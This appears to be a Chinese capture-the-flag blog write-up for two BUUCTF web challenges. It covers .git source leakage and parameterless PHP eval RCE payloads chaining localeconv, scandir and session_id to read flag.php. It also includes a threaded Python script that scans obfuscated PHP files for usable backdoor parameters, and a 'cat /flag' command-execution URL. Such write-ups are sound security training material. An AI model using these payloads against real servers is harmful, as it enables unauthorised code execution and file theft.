禁止套娃
看了下没思路,直接dir开扫(因为在buu上,不能请求太频繁),所以命令要稍微改一下
python dirsearch.py -u "http://7b106902-52a3-4b6d-9f5c-97e58984246e.node4.buuoj.cn:81/" -e * --timeout=2 -t 1 --exclude-status=403,400,404,500,503,429
扫出来是.git泄露,用Git Hack将源码down下来
python2 GitHack.py http://www.openssl.org/.git/
index.php
<?php
include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
// echo $_GET['exp'];
@eval($_GET['exp']);
}
else{
die("还差一点哦!");
}
}
else{
die("再好好想想!");
}
}
else{
die("还想读flag,臭弟弟!");
}
}
// highlight_file(__FILE__);
?>
首先,需要get传参exp;其次,禁掉了很多的伪协议,伪协议不可用了;还需要满足这个正则pregreplace(‘/[a-z,]+((?R)?)/‘,这个正则的意思是a-z_((adffcds)),也就是var_dump(a(b(c))),就是无参数的rce了;最后一个if又ban了很多的函数,这和ctfshow里的一道题一样
构造无参rce如下函数的结合就可以:
- localeconv() 函数返回一包含本地数字及货币格式信息的数组。
- current() 函数返回数组中的当前元素(单元),默认取第一个值,
- pos() 同 current() ,是current()的别名
- reset() 函数返回数组第一个单元的值,如果数组为空则返回 FALSE
localeconv()函数返回数组的第一项就是 .
**
show_source(end(scandir(getcwd())));或者用readfile、highlight_file、file_get_contents 等读文件函数都可以(使用readfile和file_get_contents读文件,显示在源码处)
先构造payload:
?exp=print_r(scandir(current(localeconv()))); #打印当前文件目录
?exp=var_dump(array_reverse(scandir(current(localeconv()))));#逆序打印目录
#flag.php在倒数第二个数组里,逆序输出变成正数第二个
?exp=show_source(next(array_reverse(scandir(current(localeconv())))));
这里方法不唯一
有的师傅用来session_id(session_start())
本题目虽然ban了hex关键字,导致hex2bin()被禁用,但是我们可以并不依赖于十六进制转ASCII的方式,因为flag.php这些字符是PHPSESSID本身就支持的。
使用session之前需要通过session_start()告诉PHP使用session,php默认是不主动使用session的。
session_id()可以获取到当前的session id。
因此我们手动设置名为PHPSESSID的cookie,并设置值为flag.php
读取flag.php,可以使用readfile(),highlight_file()或者show_source()
大师傅总结的无参rce大全
高明的黑客
文件混淆,几千个混乱的文件,含有的后门很多,应该有可以利用的
看网上师傅们写的wp的python脚本,试了都不行,自己写的too too too 慢
贴个大师傅的脚本
import os
import requests
import re
import threading
import time
print('开始时间: '+ time.asctime( time.localtime(time.time()) ))
s1=threading.Semaphore(100) #这儿设置最大的线程数
filePath = r"D:/soft/phpstudy/PHPTutorial/WWW/src/"
os.chdir(filePath) #改变当前的路径
requests.adapters.DEFAULT_RETRIES = 5 #设置重连次数,防止线程数过高,断开连接
files = os.listdir(filePath)
session = requests.Session()
session.keep_alive = False # 设置连接活跃状态为False
def get_content(file):
s1.acquire()
print('trying '+file+ ' '+ time.asctime( time.localtime(time.time()) ))
with open(file,encoding='utf-8') as f: #打开php文件,提取所有的$_GET和$_POST的参数
gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
data = {} #所有的$_POST
params = {} #所有的$_GET
for m in gets:
params[m] = "echo 'xxxxxx';"
for n in posts:
data[n] = "echo 'xxxxxx';"
url = 'http://127.0.0.1/src/'+file
req = session.post(url, data=data, params=params) #一次性请求所有的GET和POST
req.close() # 关闭请求 释放内存
req.encoding = 'utf-8'
content = req.text
#print(content)
if "xxxxxx" in content: #如果发现有可以利用的参数,继续筛选出具体的参数
flag = 0
for a in gets:
req = session.get(url+'?%s='%a+"echo 'xxxxxx';")
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content:
flag = 1
break
if flag != 1:
for b in posts:
req = session.post(url, data={b:"echo 'xxxxxx';"})
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content:
break
if flag == 1: #flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0,
param = a
else:
param = b
print('找到了利用文件: '+file+" and 找到了利用的参数:%s" %param)
print('结束时间: ' + time.asctime(time.localtime(time.time())))
s1.release()
for i in files: #加入多线程
t = threading.Thread(target=get_content, args=(i,))
t.start()
第18行和19行一起运行,posts就是空不知道为啥了。
payload
xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
这题学会了一个新的知识
req = session.post(url, data=data, params=params) #一次性请求所有的GET和POST
睡觉睡觉。

若有收获,就点个赞吧
0 人点赞
